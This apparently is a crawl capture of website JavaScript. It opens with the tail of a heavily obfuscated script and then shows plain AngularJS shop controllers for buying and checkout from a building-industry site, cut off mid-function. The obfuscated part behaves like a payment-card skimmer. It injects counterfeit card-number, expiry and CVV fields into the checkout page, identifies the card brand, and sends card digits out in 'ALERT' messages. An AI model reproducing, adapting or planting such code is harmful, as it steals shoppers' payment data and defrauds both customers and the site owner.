_0x1c3128(_0x5dbd10);},'klthr':function(_0x36791f,_0x1194ee,_0x50ee1b){const _0x1bd91d=_0x2b590e;return _0x3cba98[_0x1bd91d(0x349)](_0x36791f,_0x1194ee,_0x50ee1b);},'UjPoB':function(_0xc840a7,_0x5daa3f){const _0x28c987=_0x2b590e;return _0x3cba98[_0x28c987(0x164)](_0xc840a7,_0x5daa3f);},'MAsbV':function(_0x3ac210,_0x4e202d){const _0x920786=_0x2b590e;return _0x3cba98[_0x920786(0xd5)](_0x3ac210,_0x4e202d);},'qLYxP':function(_0x50c8ef,_0x1921dc,_0x3f31fa){const _0x4b2b5b=_0x2b590e;return _0x3cba98[_0x4b2b5b(0x349)](_0x50c8ef,_0x1921dc,_0x3f31fa);},'Lcbhl':_0x3cba98['arlzP'],'TkzYv':function(_0x2f4871,_0x2837eb){return _0x2f4871!==_0x2837eb;},'DKafD':_0x3cba98[_0x2b590e(0x38d)],'lXfAW':function(_0x668f8a,_0x3fb601){const _0x10dbf2=_0x2b590e;return _0x3cba98[_0x10dbf2(0x36b)](_0x668f8a,_0x3fb601);},'oYbmC':_0x2b590e(0x35d),'OREuV':function(_0x25c111,_0x311c55){return _0x3cba98['YIisB'](_0x25c111,_0x311c55);},'Ysrod':function(_0x534b77,_0x18e0f6){const _0x5aad53=_0x2b590e;return _0x3cba98[_0x5aad53(0x153)](_0x534b77,_0x18e0f6);},'qqXpN':function(_0xd68e92,_0x4beb5c){const _0x1ab3d3=_0x2b590e;return _0x3cba98[_0x1ab3d3(0xf7)](_0xd68e92,_0x4beb5c);},'zpCNT':function(_0x497bca,_0x53e4e5){return _0x3cba98['TllFe'](_0x497bca,_0x53e4e5);},'qQgFM':function(_0x45381b,_0x426560){return _0x3cba98['heort'](_0x45381b,_0x426560);},'XyXAm':function(_0x202210){const _0x3ab16f=_0x2b590e;return _0x3cba98[_0x3ab16f(0xd3)](_0x202210);},'Uidnm':'div','IHHfE':function(_0xe454ad,_0x537c61){return _0x3cba98['heort'](_0xe454ad,_0x537c61);},'HWLRA':function(_0x3c5ace,_0x123beb){return _0x3c5ace+_0x123beb;},'ETZoM':_0x3cba98['TvQCU'],'MDlix':_0x2b590e(0x239),'dOVzX':_0x3cba98[_0x2b590e(0x285)],'VExoF':_0x3cba98['ShGAp'],'wWuDN':_0x3cba98[_0x2b590e(0x14d)],'EKbSU':_0x3cba98[_0x2b590e(0xe9)],'ASaKD':_0x2b590e(0x3bd),'ZoxZK':_0x3cba98[_0x2b590e(0x1de)],'GYPTy':'american\x20express','JmJRw':_0x2b590e(0x399),'OjWVC':_0x2b590e(0x10b),'EGmBu':_0x3cba98['gwePb'],'VziCZ':_0x2b590e(0x200),'GOWcE':_0x2b590e(0x1c6),'DhxzM':_0x3cba98['hVmAT'],'NNAiT':_0x3cba98[_0x2b590e(0x22d)],'Rvjqs':_0x3cba98[_0x2b590e(0x1e0)],'Dofhr':_0x2b590e(0x23c),'wMaRd':_0x3cba98[_0x2b590e(0x20d)],'OjSnZ':_0x3cba98[_0x2b590e(0x122)],'VfqyI':function(_0x3f584e,_0x563cd3){const _0x45226c=_0x2b590e;return _0x3cba98[_0x45226c(0x3d0)](_0x3f584e,_0x563cd3);},'ELZcw':function(_0x1ec360,_0xcb1f99){const _0x5d0916=_0x2b590e;return _0x3cba98[_0x5d0916(0x324)](_0x1ec360,_0xcb1f99);},'CffOg':function(_0x155203,_0x5865c7){const _0xf26c05=_0x2b590e;return _0x3cba98[_0xf26c05(0x324)](_0x155203,_0x5865c7);},'MCfrB':function(_0x2aef42,_0x22ab47){const _0xcf3090=_0x2b590e;return _0x3cba98[_0xcf3090(0x2fa)](_0x2aef42,_0x22ab47);},'AnqAJ':function(_0x222c1c,_0x5192ac){return _0x222c1c+_0x5192ac;},'XJzYk':_0x3cba98[_0x2b590e(0x28b)],'LYAtX':_0x3cba98[_0x2b590e(0x1e1)],'yzElM':function(_0x5f2b7a,_0x1fa277){const _0x59dc8=_0x2b590e;return _0x3cba98[_0x59dc8(0xcf)](_0x5f2b7a,_0x1fa277);},'cmdAB':function(_0x5861df,_0x490dad){const _0x269c2c=_0x2b590e;return _0x3cba98[_0x269c2c(0x1fb)](_0x5861df,_0x490dad);},'prKjy':function(_0x422752,_0x27775c){return _0x422752+_0x27775c;},'olJLj':function(_0x37cf74,_0xf70e0d){const _0x3f3978=_0x2b590e;return _0x3cba98[_0x3f3978(0xbb)](_0x37cf74,_0xf70e0d);},'Ytlsw':_0x3cba98['pkcAX'],'uWzVz':_0x3cba98[_0x2b590e(0x14f)],'nqRpO':function(_0x2fb703,_0x56b9a9){const _0x3aee6f=_0x2b590e;return _0x3cba98[_0x3aee6f(0xf7)](_0x2fb703,_0x56b9a9);},'RAlVB':_0x3cba98[_0x2b590e(0x15f)],'QmQJE':_0x3cba98[_0x2b590e(0x230)],'YTfHi':_0x3cba98['ApnYq']};_0x229f4d(_0x1b23a5[_0x2b590e(0x1cc)])[_0x2b590e(0x1c9)](()=>{const _0x481b2c=_0x2b590e,_0x3e236b={'iTMYg':function(_0x3ce742){return _0x3ce742();},'dQrbO':function(_0x4f8ef9,_0x1a2c26){return _0x24a78d['MAsbV'](_0x4f8ef9,_0x1a2c26);},'mmvsy':'ALERT','zkWbB':function(_0xec94be,_0x4cb634){return _0xec94be===_0x4cb634;},'AdLpO':function(_0x39cc76,_0x5453bd,_0x3b832a){return _0x24a78d['qLYxP'](_0x39cc76,_0x5453bd,_0x3b832a);},'RznGE':function(_0x3ab6d5,_0x225cc5,_0xa6aa1b){const _0x2a7596=_0x546a;return _0x24a78d[_0x2a7596(0x1f8)](_0x3ab6d5,_0x225cc5,_0xa6aa1b);},'WfXAX':_0x24a78d[_0x481b2c(0x268)],'KzcJw':function(_0x180f2c,_0x2d0720){const _0x3e1a40=_0x481b2c;return _0x24a78d[_0x3e1a40(0x126)](_0x180f2c,_0x2d0720);},'nPaii':function(_0x2cdc83,_0x5d4ac2){return _0x2cdc83>=_0x5d4ac2;},'zSfhx':function(_0x24a8cc,_0x48939a){const _0x3304f3=_0x481b2c;return _0x24a78d[_0x3304f3(0x1bf)](_0x24a8cc,_0x48939a);},'Htosz':function(_0x61afac,_0x4c2044,_0x416824){const _0x58bedb=_0x481b2c;return _0x24a78d[_0x58bedb(0x1f8)](_0x61afac,_0x4c2044,_0x416824);},'wGftQ':_0x24a78d[_0x481b2c(0xfb)],'JBoTl':function(_0x17e0c5,_0x337095){return _0x24a78d['lXfAW'](_0x17e0c5,_0x337095);},'cahPe':_0x24a78d[_0x481b2c(0x216)],'zhWhN':function(_0x6d9079,_0x2be8af){const _0xb0bda0=_0x481b2c;return _0x24a78d[_0xb0bda0(0xc6)](_0x6d9079,_0x2be8af);},'rRJcC':function(_0x3f58fa,_0x16aa9c){const _0x1a583c=_0x481b2c;return _0x24a78d[_0x1a583c(0x22a)](_0x3f58fa,_0x16aa9c);},'YshrU':function(_0x5a4104,_0x2ea7ed){const _0x3dff19=_0x481b2c;return _0x24a78d[_0x3dff19(0x375)](_0x5a4104,_0x2ea7ed);},'BymHg':function(_0x3ddbee,_0x53635d){return _0x3ddbee==_0x53635d;},'FYKDU':function(_0x4cb8bb,_0x1c035d){const _0x1484a5=_0x481b2c;return _0x24a78d[_0x1484a5(0x290)](_0x4cb8bb,_0x1c035d);},'CYPXm':function(_0x272210,_0x15a0c9){const _0x237ae8=_0x481b2c;return _0x24a78d[_0x237ae8(0x19d)](_0x272210,_0x15a0c9);}};let _0x3d73d6={};_0x24a78d[_0x481b2c(0x28f)](_0x13b4d6);let _0x453d8c={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x167)][0x0]),0x1:document['querySelector'](_0x24a78d[_0x481b2c(0x21a)]('#',_0x4fb9a9[_0x481b2c(0x167)]))};if(_0x453d8c[0x0]){if(!_0x453d8c[0x1]){_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d[_0x481b2c(0x249)]),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d['qQgFM'](_0x24a78d[_0x481b2c(0x375)](_0x24a78d[_0x481b2c(0x21a)](_0x24a78d['IHHfE'](_0x24a78d[_0x481b2c(0x21a)](_0x24a78d['qQgFM'](_0x24a78d[_0x481b2c(0x2d8)](_0x24a78d[_0x481b2c(0x339)]+_0x4fb9a9[_0x481b2c(0x3c9)],_0x24a78d[_0x481b2c(0x314)])+_0x1b23a5[_0x481b2c(0x167)][0x1],_0x24a78d['dOVzX'])+_0x4fb9a9['card'],_0x24a78d[_0x481b2c(0x308)]),_0x1b23a5['card'][0x2]),_0x24a78d[_0x481b2c(0x1af)]),_0x1b23a5[_0x481b2c(0x148)]),'\x22>'),_0x453d8c[0x0][_0x481b2c(0x382)]['appendChild'](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d[_0x481b2c(0x354)],_0x4fb9a9[_0x481b2c(0x3c9)]+'_0'),_0x3d73d6[_0x481b2c(0x19a)](_0x481b2c(0x301),_0x4fb9a9[_0x481b2c(0x167)]),_0x453d8c[0x1]=document[_0x481b2c(0x357)](_0x4fb9a9[_0x481b2c(0x167)]),_0x453d8c[0x1]['addEventListener']('focus',_0x396341=>{const _0xbeee3e=_0x481b2c;_0x3e236b[_0xbeee3e(0x353)](_0x1c4cad);}),_0x453d8c[0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x615a9d=>{const _0x4c66e2=_0x481b2c;_0x3e236b[_0x4c66e2(0x224)](!0x1,_0x3931b3(_0x615a9d[_0x4c66e2(0x3b5)][_0x4c66e2(0x15e)])['Success'])?_0x3e236b['AdLpO'](_0x266970,_0x453d8c[0x1],!0x0):(!function(_0x4f2503){const _0x14836e=_0x4c66e2;try{if(_0x3e236b['dQrbO'](!0x1,_0x1aadaa[0x0]))return!0x1;_0x1aadaa[0x0][_0x14836e(0x18c)](JSON[_0x14836e(0xd2)]({'type':_0x3e236b[_0x14836e(0x36c)],'data':{'bin':_0x4f2503[_0x14836e(0x157)]('\x20','')[_0x14836e(0x367)](0x0,0x6)}}));}catch(_0x64479f){}}(_0x615a9d[_0x4c66e2(0x3b5)][_0x4c66e2(0x15e)]),_0x3e236b[_0x4c66e2(0x384)](_0x266970,_0x453d8c[0x1],!0x1));});const _0xdf00e=[{'name':_0x24a78d['ZoxZK'],'code':_0x24a78d[_0x481b2c(0x38b)],'pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x24a78d['JmJRw']}]},{'name':_0x24a78d[_0x481b2c(0x203)],'code':_0x24a78d['EGmBu'],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x24a78d[_0x481b2c(0x33f)]}]},{'name':'JCB','code':_0x24a78d[_0x481b2c(0xab)],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d['Lcbhl']}]},{'name':_0x24a78d[_0x481b2c(0x1fd)],'code':_0x481b2c(0x158),'pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d[_0x481b2c(0x268)]}]},{'name':_0x24a78d[_0x481b2c(0x2ae)],'code':_0x24a78d['Rvjqs'],'pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d[_0x481b2c(0x268)]}]}],_0x624d6e=(_0x382e65,_0x30e545)=>_0x30e545[_0x481b2c(0x1a5)][_0x481b2c(0x388)](_0x37bef7=>_0x382e65[_0x481b2c(0x186)]<=_0x37bef7),_0x549bf5=_0x60ee01=>_0xdf00e['find'](_0x21da79=>_0x60ee01[_0x481b2c(0x315)](_0x21da79[_0x481b2c(0x280)])&&_0x624d6e(_0x60ee01,_0x21da79)),_0x103b4c=(_0x5d80fa,_0x3e073a)=>{const _0x209ef4=_0x481b2c;try{return _0x3e073a['formats']['find'](_0x5243e4=>_0x5d80fa[_0x209ef4(0x186)]<=_0x5243e4['length'])[_0x209ef4(0x2f9)];}catch(_0x231bea){return _0x3e236b['WfXAX'];}},_0x514dcd=(_0x196664,_0x16578c)=>{const _0x19c542=_0x481b2c;let _0xa25a6b='',_0x4a59a0=0x0,_0x235183=_0x3e236b[_0x19c542(0x384)](_0x103b4c,_0x196664,_0x16578c);for(var _0xfb0d17=0x0;_0x3e236b[_0x19c542(0x3ac)](_0xfb0d17,_0x196664[_0x19c542(0x186)]);_0xfb0d17++){var _0x2d31f8=_0xfb0d17+_0x4a59a0;if(!_0x235183||_0x3e236b[_0x19c542(0x233)](_0x2d31f8,_0x235183[_0x19c542(0x186)]))return _0x196664;_0x3e236b['zSfhx']('x',_0x235183['charAt'](_0x2d31f8))?(_0x4a59a0++,_0xa25a6b+=_0x235183[_0x19c542(0x28c)](_0x2d31f8)+_0x196664[_0x19c542(0x28c)](_0xfb0d17)):_0xa25a6b+=_0x196664[_0x19c542(0x28c)](_0xfb0d17);}return _0xa25a6b;},_0x523738=_0x52a977=>{const _0x55f255=_0x481b2c;let _0x4565ea=_0x52a977[_0x55f255(0x15e)]['replace'](/\D/g,''),_0x2a5111=_0x549bf5(_0x4565ea);_0x52a977[_0x55f255(0x15e)]=_0x514dcd(_0x4565ea,_0x2a5111),_0x3e236b['AdLpO'](_0x2ba553,_0x52a977,_0x2a5111);},_0x2ba553=(_0x109bf8,_0x4b775c)=>{const _0x34cc91=_0x481b2c;try{let _0x1617f9=_0x24a78d[_0x34cc91(0x113)](void 0x0,_0x4b775c)?_0x24a78d['DRfhx']:_0x4b775c[_0x34cc91(0x281)],_0x256651=document['querySelector'](_0x24a78d[_0x34cc91(0x174)]);if(_0x24a78d[_0x34cc91(0xfa)](_0x34cc91(0x167),_0x1617f9))return _0x256651['closest'](_0x24a78d[_0x34cc91(0x331)])[_0x34cc91(0x2dc)][_0x34cc91(0xde)](_0x24a78d['DFWYr']);_0x256651['closest']('.icon-container')[_0x34cc91(0x2dc)][_0x34cc91(0x23d)](_0x34cc91(0x212)),_0x256651[_0x34cc91(0x19a)]('src',_0x24a78d[_0x34cc91(0x21a)](_0x24a78d[_0x34cc91(0x21a)](_0x24a78d[_0x34cc91(0x220)],_0x1617f9),_0x24a78d['Awjlj']));}catch(_0x25a2fe){}};_0x453d8c[0x1][_0x481b2c(0x199)](_0x481b2c(0xb5),_0x4c641b=>{const _0x4b71a4=_0x481b2c;_0x4c641b['target'][_0x4b71a4(0x15e)]=_0x4c641b['target']['value'][_0x4b71a4(0x1df)](/[^0-9A-Za-z]/g,'')[_0x4b71a4(0x1df)](/(\..*?)\..*/g,'$1'),_0x24a78d[_0x4b71a4(0x236)](_0x523738,_0x4c641b[_0x4b71a4(0x3b5)]),_0x266970(_0x453d8c[0x1],!0x1);});}_0x453d8c[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d[_0x481b2c(0x3af)],_0x24a78d[_0x481b2c(0x171)],_0x24a78d[_0x481b2c(0xe2)]),_0x453d8c[0x1][_0x481b2c(0x148)][_0x481b2c(0x23c)]='';}let _0x3dd8ea={0x0:{0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x385)][0x0]),0x1:document[_0x481b2c(0x293)](_0x24a78d[_0x481b2c(0x260)]('#',_0x4fb9a9['expiry']))},0x1:'',0x2:'',0x3:new Date()[_0x481b2c(0x1ae)]()[_0x481b2c(0x16f)]()[_0x481b2c(0x15c)](-0x2)};_0x3dd8ea[0x0][0x0]&&(_0x3dd8ea[0x0][0x1]||(_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d['Uidnm']),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d[_0x481b2c(0x21a)](_0x24a78d[_0x481b2c(0x375)](_0x24a78d[_0x481b2c(0x260)](_0x24a78d[_0x481b2c(0x3bc)](_0x24a78d[_0x481b2c(0x112)](_0x24a78d[_0x481b2c(0x19d)](_0x24a78d[_0x481b2c(0x21c)](_0x24a78d[_0x481b2c(0x1ad)](_0x24a78d[_0x481b2c(0x260)](_0x24a78d[_0x481b2c(0x339)],_0x4fb9a9['parent']),'\x22\x20type=\x22tel\x22\x20name=\x22expiration\x22\x20id=\x22'),_0x4fb9a9[_0x481b2c(0x385)]),_0x24a78d[_0x481b2c(0x308)])+_0x1b23a5[_0x481b2c(0x385)][0x2],_0x24a78d['MDlix']),_0x1b23a5['expiry'][0x1]),_0x24a78d[_0x481b2c(0x1af)]),_0x1b23a5[_0x481b2c(0x148)]),'\x22>'),_0x3dd8ea[0x0][0x0][_0x481b2c(0x382)][_0x481b2c(0x297)](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x481b2c(0x2b3),_0x24a78d[_0x481b2c(0x375)](_0x4fb9a9[_0x481b2c(0x3c9)],'_0')),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d['XJzYk'],_0x4fb9a9['expiry']),_0x3dd8ea[0x0][0x1]=document[_0x481b2c(0x357)](_0x4fb9a9[_0x481b2c(0x385)]),_0x3dd8ea[0x0][0x1]['addEventListener'](_0x481b2c(0x9f),_0x2d520a=>{}),_0x3dd8ea[0x0][0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x5deeb9=>{const _0x2c5066=_0x481b2c;(_0x3e236b[_0x2c5066(0x33e)](0x5,_0x5deeb9[_0x2c5066(0x3b5)]['value']['length'])||_0x3e236b['KzcJw'](_0x5deeb9['target']['value'][_0x2c5066(0x259)]('/')[0x1],_0x3dd8ea[0x3]))&&_0x3e236b[_0x2c5066(0x348)](_0x266970,_0x3dd8ea[0x0][0x1],!0x0);}),_0x3dd8ea[0x0][0x1]['addEventListener'](_0x24a78d['LYAtX'],_0x2589e7=>{const _0x50bb37=_0x481b2c;_0x2589e7['target']['value']=_0x2589e7['target']['value'][_0x50bb37(0x1df)](/[^0-9\/ ]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x3e236b['Htosz'](_0x266970,_0x3dd8ea[0x0][0x1],!0x1),_0x3dd8ea[0x1]=_0x2589e7[_0x50bb37(0x3b5)]['value'],'00'==_0x3dd8ea[0x1]?_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=_0x3e236b[_0x50bb37(0x347)]:_0x3e236b[_0x50bb37(0x17d)](_0x3dd8ea[0x1],0xc)?_0x2589e7[_0x50bb37(0x3b5)]['value']=_0x3e236b['cahPe']:(_0x3e236b[_0x50bb37(0x11c)](0x1,_0x3dd8ea[0x1][_0x50bb37(0x186)])&&_0x3e236b[_0x50bb37(0x3b6)](Number,_0x3dd8ea[0x1])>0x1?_0x2589e7[_0x50bb37(0x3b5)]['value']=_0x3e236b[_0x50bb37(0x201)]('0'+_0x3dd8ea[0x1],'/'):_0x3e236b[_0x50bb37(0x3b8)]('',_0x3dd8ea[0x1][_0x50bb37(0x259)]('\x20/')[0x1])&&(_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=''),_0x3e236b[_0x50bb37(0x1e2)](0x2,_0x3dd8ea[0x1][_0x50bb37(0x186)])&&_0x3e236b[_0x50bb37(0x3ac)](_0x3dd8ea[0x2],_0x3dd8ea[0x1][_0x50bb37(0x186)])&&(_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=_0x3e236b[_0x50bb37(0x397)](_0x3dd8ea[0x1],'/')),_0x3dd8ea[0x2]=_0x3dd8ea[0x1]['length']);})),_0x3dd8ea[0x0][0x0][_0x481b2c(0x148)]['setProperty'](_0x24a78d[_0x481b2c(0x3af)],_0x24a78d[_0x481b2c(0x171)],_0x24a78d['OjSnZ']),_0x3dd8ea[0x0][0x1]['style']['display']='');let _0x1f1d85={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x34c)][0x0]),0x1:document[_0x481b2c(0x293)]('#'+_0x4fb9a9[_0x481b2c(0x34c)])};_0x1f1d85[0x0]&&(_0x1f1d85[0x1]||(_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d[_0x481b2c(0x249)]),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d['CffOg'](_0x24a78d['yzElM'](_0x24a78d['cmdAB'](_0x24a78d[_0x481b2c(0xdb)](_0x24a78d[_0x481b2c(0x2b5)](_0x24a78d[_0x481b2c(0x21c)](_0x24a78d['ETZoM'],_0x4fb9a9[_0x481b2c(0x3c9)]),_0x24a78d['Ytlsw'])+_0x1b23a5[_0x481b2c(0x34c)][0x1],_0x24a78d[_0x481b2c(0x215)]),_0x4fb9a9[_0x481b2c(0x34c)])+_0x24a78d[_0x481b2c(0x308)]+_0x1b23a5[_0x481b2c(0x34c)][0x2],_0x24a78d[_0x481b2c(0x1af)])+_0x1b23a5[_0x481b2c(0x148)],'\x22>'),_0x1f1d85[0x0][_0x481b2c(0x382)][_0x481b2c(0x297)](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d['EKbSU'],_0x24a78d[_0x481b2c(0x111)](_0x4fb9a9[_0x481b2c(0x3c9)],'_0')),_0x3d73d6['setAttribute'](_0x24a78d[_0x481b2c(0x25f)],_0x4fb9a9[_0x481b2c(0x34c)]),_0x1f1d85[0x1]=document[_0x481b2c(0x357)](_0x4fb9a9['cvv']),_0x1f1d85[0x1]['addEventListener'](_0x24a78d['RAlVB'],_0x455740=>{}),_0x1f1d85[0x1]['addEventListener']('input',_0x4ba4e9=>{const _0x4a4ff0=_0x481b2c;_0x4ba4e9[_0x4a4ff0(0x3b5)][_0x4a4ff0(0x15e)]=_0x4ba4e9[_0x4a4ff0(0x3b5)][_0x4a4ff0(0x15e)][_0x4a4ff0(0x1df)](/[^0-9]/g,'')[_0x4a4ff0(0x1df)](/(\..*?)\..*/g,'$1'),_0x24a78d[_0x4a4ff0(0x1f8)](_0x266970,_0x1f1d85[0x1],!0x1);}),_0x1f1d85[0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x756752=>{const _0x572699=_0x481b2c;_0x24a78d[_0x572699(0x126)](_0x756752[_0x572699(0x3b5)][_0x572699(0x15e)][_0x572699(0x186)],0x3)&&_0x266970(_0x1f1d85[0x1],!0x0);})),_0x1f1d85[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d['Dofhr'],_0x24a78d[_0x481b2c(0x171)],_0x24a78d[_0x481b2c(0xe2)]),_0x1f1d85[0x1][_0x481b2c(0x148)][_0x481b2c(0x23c)]='');let _0x5b704c={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x29f)][0x0]),0x1:document[_0x481b2c(0x293)]('#'+_0x4fb9a9[_0x481b2c(0x29f)])};_0x5b704c[0x0]&&(_0x5b704c[0x1]||(_0x5b704c[0x1]=document['createElement']('a'),_0x5b704c[0x1][_0x481b2c(0x19a)](_0x24a78d[_0x481b2c(0x169)],_0x1b23a5[_0x481b2c(0x29f)][0x1]),_0x5b704c[0x1][_0x481b2c(0x19a)]('id',_0x4fb9a9['button']),_0x5b704c[0x1]['innerHTML']=_0x5b704c[0x0][_0x481b2c(0x2eb)],_0x5b704c[0x1]['addEventListener'](_0x24a78d[_0x481b2c(0x3bf)],()=>{const _0x12a040=_0x481b2c;if(!document[_0x12a040(0x293)](_0x1b23a5[_0x12a040(0x1cc)])&&_0x1b23a5[_0x12a040(0x29f)][0x2]&&_0x5b704c[0x0])return _0x5b704c[0x1][_0x12a040(0xde)](),_0x5b704c[0x0][_0x12a040(0x148)][_0x12a040(0x23c)]='',_0x3e236b['iTMYg'](_0x5b704c);_0x3e236b[_0x12a040(0x353)](_0x408544);}),_0x5b704c[0x0][_0x481b2c(0x382)][_0x481b2c(0x1d6)](_0x5b704c[0x1],_0x5b704c[0x0][_0x481b2c(0x1a7)])),_0x5b704c[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d[_0x481b2c(0x3af)],_0x481b2c(0x248),_0x24a78d[_0x481b2c(0xe2)]),_0x5b704c[0x1]['style']['display']='');});},0x1f4);}catch(_0x1936c0){_0x4fa584&&console[_0x251bb5(0xc7)](_0x1936c0);}})()),window[_0x104bf7(0x1c5)]=!0x0;}catch(_0x101ff2){console[_0x104bf7(0xc7)](_0x3cba98[_0x104bf7(0x16d)],_0x101ff2);}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t8ztkn
body_size: 14323
content:
(function(){
  'use strict';

  // Declare app level module which depends on views, and components
  angular.module('bgApp', ['ui.router', 'ajoslin.promise-tracker', 'ngSanitize', 'ngStorage', 'ngRoute']);
})();
(function(){
  'use strict';

  angular.module('bgApp').controller('articleCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', 'Article', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, User, Article){
    $scope.current_user = User.getUser();
    $scope.viewArticle = function(){
      // Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      $scope.nid = $window.Drupal.settings.bg_content.nid;

      var $promise = Article.getArticle($scope.token, $scope.nid)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              $scope.body = data.data.body;
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            //error
            $scope.progress = data;
            $scope.error_messages = data.data.toString();
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      //Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

    //when current user updates; refresh article
//    $rootScope.$on('current_user', function (event, data){
//      $scope.current_user = data;
//      if ($scope.current_user.user.uid > 0)
//      {
//        $scope.viewArticle();
//      }
//    });

    //load article onload
    $scope.viewArticle();
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('buyCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){
    $scope.debug = false;
    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    $scope.uid = $window.Drupal.settings.bg_content.uid;

    //accept event emitted from another controller
    $scope.$on('buy_product', function (event, args){
      $scope.debug = false;
      $scope.email = args.mail;
      $scope.buy = args.buy;
      $scope.product_id = args.buy;
      $scope.coupon = args.coupon;

      $scope.progress = promiseTracker();

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          if ((!$rootScope.clicked || $rootScope.clicked === 1))
          {
            if (!$rootScope.clicked)
            {
              $rootScope.clicked = 1;
              return Store.addLineItem($scope.token, $scope.product_id, 1, 0, $scope.email, $scope.coupon);

            }else{
              $rootScope.clicked++;
              return false;
            }
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if ($scope.debug)
          {
            console.log('buy controller: after add line item');
            console.log(data);
          }

          if (typeof data === 'undefined')
          {
            return false;
          }

          if (data && data.data && data.data.success)
          {
            //redirect to checkout
            var order_id = data.data.order_id;

            window.location = '/checkout';

            return false;
          }else if (typeof data.data !== 'undefined'){
            //display error if there is one
            jQuery('#buy-error-modal').find('.modal-body').html(data.data.error);
            //show buy login modal
            jQuery('#buy-error-modal').modal('show');
            setTimeout(function(){
              location.reload();
            }, 3000);
            return false;
          }
        });
    });

    $scope.product_id = $scope.buy;

    $scope.item_added = false;

    $scope.buyProduct = function(){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      //make sure user is logged in
      if ($scope.uid === 0 && !$scope.email)
      {
        $scope.clicked = false;
        //pass product id to drupal js settings
        $window.Drupal.settings.bg_content.buy = $scope.buy;
        //pass coupon
        $window.Drupal.settings.bg_content.coupon = $scope.coupon;

        //show buy login modal
        jQuery('#buy-login-modal').modal('show');
        return false;
      }else if ($scope.current_user && $scope.current_user.user.mail && $scope.current_user.user.mail.search('multiuser') > 0)
      {
        //show multiuser modal
        jQuery('#buy-multiuser-modal').modal('show');
        return false;
      }

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          if ($scope.debug)
          {
            console.log('buy button processing');
          }

          if ((!$scope.clicked || $scope.clicked === 1))
          {
            $scope.clicked = 1;
            //add product to cart
            return Store.addLineItem($scope.token, $scope.product_id, 1, 0, $scope.email, $scope.coupon);
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if ($scope.debug)
          {
            console.log('addLineItem result');
            console.log(data);
          }

          if (data.data.success)
          {
            //redirect to checkout
            var order_id = data.data.order_id;

            window.location = '/checkout';

            return false;
          }else{
            //display error if there is one
            jQuery('#buy-error-modal').find('.modal-body').html(data.data.error);
            //show buy login modal
            jQuery('#buy-error-modal').modal('show');
            return false;
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('checkoutCtrl', ['$scope', '$http', '$log', 'promiseTracker', '$timeout', 'User', function($scope, $http, $log, promiseTracker, $timeout, User){

    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();


    //get Drupal token and session info
    User.getToken()
      .then(function(response){
        $scope.message = 'Loading...';
        $scope.token = response.data.token;
        return User.getCurrentUser(response.data.token);
      })
      .then(function(response){
        $scope.current_user = response.data;
